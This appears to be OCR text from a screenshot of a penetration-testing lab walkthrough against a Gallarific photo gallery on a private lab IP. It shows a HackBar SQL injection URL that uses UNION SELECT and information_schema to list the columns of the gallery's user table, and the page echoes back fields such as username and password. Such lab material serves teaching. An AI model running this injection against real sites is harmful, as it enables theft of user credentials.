 Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
userid,username,password,usertype,firstname,lastname,email,datejoined,website,issuperuser,photo,joincode Photo Shoot 3 21
3
New picture for
new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Self-Explanotory Hours before software's release! New picture for new book
- Sorting Options - Pages: 1
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 8
ing SQL XSS LFI XXE Other ©微信公众号: 江南小
http://192.168.80.152/gallery/gallery.php?id=1 union select 1,(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)like('gallarific_users')),3,4,5,6
Post data Referer User Agent Cookies Clear All